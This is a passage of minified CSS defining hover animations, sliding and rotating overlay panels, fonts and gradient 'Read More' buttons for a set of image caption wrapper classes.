0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperB .ContentB .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperC img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperC:hover img{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ContentWrapperC .ContentC{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;bottom:-100%;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperC:hover .ContentC{opacity:1;visibility:visible;bottom:0}.ContentWrapperC .ContentC .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperC .ContentC .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperC .ContentC .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperC .ContentC .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperC .ContentC .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperN img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperN:hover img{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ContentWrapperN .ContentN{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;right:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperN:hover .ContentN{opacity:1;visibility:visible;right:0}.ContentWrapperN .ContentN .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperN .ContentN .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperN .ContentN .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperN .ContentN .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperN .ContentN .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperO img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperO:hover img{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ContentWrapperO .ContentO{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperO:hover .ContentO{opacity:1;visibility:visible;left:0}.ContentWrapperO .ContentO .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperO .ContentO .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperO .ContentO .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperO .ContentO .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperO .ContentO .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperF img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperF:hover img{-webkit-transform:translateX(20%);-moz-transform:translateX(20%);-ms-transform:translateX(20%);-o-transform:translateX(20%);transform:translateX(20%)}.ContentWrapperF .ContentF{position:absolute;background:#fff;opacity:0;visibility:hidden;width:50%;height:100%;display:block;top:0;left:0;-webkit-transform:perspective(600px) rotateY(90deg);-moz-transform:perspective(600px) rotateY(90deg);-ms-transform:perspective(600px) rotateY(90deg);-o-transform:perspective(600px) rotateY(90deg);transform:perspective(600px) rotateY(90deg);-webkit-transform-origin:left center 0;-moz-transform-origin:left center 0;-ms-transform-origin:left center 0;-o-transform-origin:left center 0;transform-origin:left center 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperF:hover .ContentF{opacity:1;visibility:visible;-webkit-transform:perspective(600px) rotateY(0deg);-moz-transform:perspective(600px) rotateY(0deg);-ms-transform:perspective(600px) rotateY(0deg);-o-transform:perspective(600px) rotateY(0deg);transform:perspective(600px) rotateY(0deg)}.ContentWrapperF .ContentF .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperF .ContentF .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperF .ContentF .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperNe img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNe:hover img{-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);-o-transform:translateY(20%);transform:translateY(20%)}.ContentWrapperNe .ContentNe{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:50%;display:block;top:0;left:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transform-origin:center top 0;-moz-transform-origin:center top 0;-ms-transform-origin:center top 0;-o-transform-origin:center top 0;transform-origin:center top 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNe:hover .ContentNe{opacity:1;visibility:visible;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg)}.ContentWrapperNe .ContentNe .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperNe .ContentNe .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperNe .ContentNe .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperNa img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNa:hover img{-webkit-transform:translateX(-20%);-moz-transform:translateX(-20%);-ms-transform:translateX(-20%);-o-transform:translateX(-20%);transform:translateX(-20%)}.ContentWrapperNa .ContentNa{position:absolute;background:#fff;opacity:0;visibility:hidden;width:50%;height:100%;display:block;top:0;right:0;-webkit-transform:perspective(600px) rotateY(-90deg);-moz-transform:perspective(600px) rotateY(-90deg);-ms-transform:perspective(600px) rotateY(-90deg);-o-transform:perspective(600px) rotateY(-90deg);transform:perspective(600px) rotateY(-90deg);-webkit-transform-origin:right center 0;-moz-transform-origin:right center 0;-ms-transform-origin:right center 0;-o-transform-origin:right center 0;transform-origin:right center 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNa:hover .ContentNa{opacity:1;visibility:visible;-webkit-transform:perspective(600px) rotateY(0deg);-moz-transform:perspective(600px) rotateY(0deg);-ms-transform:perspective(600px) rotateY(0deg);-o-transform:perspective(600px) rotateY(0deg);transform:perspective(600px) rotateY(0deg)}.ContentWrapperNa .ContentNa .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperNa .ContentNa .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperNa .ContentNa .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperMg img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperMg:hover img{-webkit-transform:translateY(-20%);-moz-transform:translateY(-20%);-ms-transform:translateY(-20%);-o-transform:translateY(-20%);transform:translateY(-20%)}.ContentWrapperMg .ContentMg{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:50%;display:block;bottom:0;left:0;-webkit-transform:perspective(600px) rotateX(90deg);-moz-transform:perspective(600px) rotateX(90deg);-ms-transform:perspective(600px) rotateX(90deg);-o-transform:perspective(600px) rotateX(90deg);transform:perspective(600px) rotateX(90deg);-webkit-transform-origin:center bottom 0;-moz-transform-origin:center bottom 0;-ms-transform-origin:center bottom 0;-o-transform-origin:center bottom 0;transform-origin:center bottom 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperMg:hover .ContentMg{opacity:1;visibility:visible;-webkit-transform:perspective(600px) rotateY(0deg);-moz-transform:perspective(600px) rotateY(0deg);-ms-transform:perspective(600px) rotateY(0deg);-o-transform:perspective(600px) rotateY(0deg);transform:perspective(600px) rotateY(0deg)}.ContentWrapperMg .ContentMg .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperMg .ContentMg .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperMg .ContentMg .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperAl .ContentAl{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateY(0deg) scale(0);-moz-transform:rotateY(0deg) scale(0);-ms-transform:rotateY(0deg) scale(0);-o-transform:rotateY(0deg) scale(0);transform:rotateY(0deg) scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperAl:hover .ContentAl{opacity:1;visibility:visible;-webkit-transform:rotateY(360deg) scale(.9);-moz-transform:rotateY(360deg) scale(.9);-ms-transform:rotateY(360deg) scale(.9);-o-transform:rotateY(360deg) scale(.9);transform:rotateY(360deg) scale(.9)}.ContentWrapperAl .ContentAl .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperAl .ContentAl .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperAl .ContentAl .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperAl .ContentAl .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperAl .ContentAl .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperSi .ContentSi{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateX(0deg) scale(0);-moz-transform:rotateX(0deg) scale(0);-ms-transform:rotateX(0deg) scale(0);-o-transform:rotateX(0deg) scale(0);transform:rotateX(0deg) scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperSi:hover .ContentSi{opacity:1;visibility:visible;-webkit-transform:rotateX(360deg) scale(.9);-moz-transform:rotateX(360deg) scale(.9);-ms-transform:rotateX(360deg) scale(.9);-o-transform:rotateX(360deg) scale(.9);transform:rotateX(360deg) scale(.9)}.ContentWrapperSi .ContentSi .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperSi .ContentSi .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperSi .ContentSi .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperSi .ContentSi .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperSi .ContentSi .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperP .ContentP{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateY(0deg) scale(.9);-moz-transform:rotateY(0deg) scale(.9);-ms-transform:rotateY(0deg) scale(.9);-o-transform:rotateY(0deg) scale(.9);transform:rotateY(0deg) scale(.9);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperP:hover .ContentP{opacity:1;visibility:visible;-webkit-transform:rotateY(360deg) scale(.9);-moz-transform:rotateY(360deg) scale(.9);-ms-transform:rotateY(360deg) scale(.9);-o-transform:rotateY(360deg) scale(.9);transform:rotateY(360deg) scale(.9)}.ContentWrapperP .ContentP .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperP .ContentP .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperP .ContentP .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperP .ContentP .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperP .ContentP .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperS .ContentS{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateX(0deg) scale(.9);-moz-transform:rotateX(0deg) scale(.9);-ms-transform:rotateX(0deg) scale(.9);-o-transform:rotateX(0deg) scale(.9);transform:rotateX(0deg) scale(.9);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperS:hover .ContentS{opacity:1;visibility:visible;-webkit-transform:rotateX(360deg) scale(.9);-moz-transform:rotateX(360deg) scale(.9);-ms-transform:rotateX(360deg) scale(.9);-o-transform:rotateX(360deg) scale(.9);transform:rotateX(360deg) scale(.9)}.ContentWrapperS .ContentS .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperS .ContentS .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperS .ContentS .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperS .ContentS .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperS .ContentS .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperCl{overflow:visible!important}.ContentWrapperCl img{position:relative;z-index:5;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCl:hover img{-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%)}.ContentWrapperCl .ContentCl{position:absolute;background:#fff;opacity:1;visibility:hidden;width:100%;height:100%;display:block;bottom:0;left:0;z-index:4;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCl:hover .ContentCl{visibility:visible}.ContentWrapperCl .ContentCl .Content{position:absolute;top:65%;display:block;width:100%}.ContentWrapperCl .ContentCl .Content h2{font:600 16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 2px;text-align:center}.ContentWrapperCl .ContentCl .Content .ReadMore{margin:8px auto;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 